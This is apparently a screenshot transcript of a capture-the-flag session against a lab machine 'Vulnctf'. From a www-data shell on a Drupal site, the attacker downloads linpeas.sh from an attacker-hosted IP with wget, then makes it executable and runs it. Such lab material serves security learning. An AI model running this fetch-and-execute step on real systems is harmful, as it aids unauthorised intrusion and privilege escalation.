 1 2 3 4 15:24
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits
File Actions Edit View Help
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits yas@MSI: /usr/share/payloadsallthethings/CVE Exploits yas@MSI: /usr/share/peass/linpeas
www-data@Vulnctf:/var/www/html/drupal$ cd /tmp
www-data@Vulnctf:/tmp$ wget http://192.168.1.105/linpeas.sh
--2025-01-05 15:24:39-- http://192.168.1.105/linpeas.sh
Connecting to 192.168.1.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824847 (806K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 805.51K 346KB/s in 2.3s
2025-01-05 15:24:42 (346 KB/s) - ‘linpeas.sh’ saved [824847/824847]
www-data@Vulnctf:/tmp$ chmod +x linpeas.sh
www-data@Vulnctf:/tmp$ ./linpeas.sh
Do you like PEASS?
Learn Cloud Hacking : https://training.hacktricks.xyz
Follow on Twitter : @hacktricks_live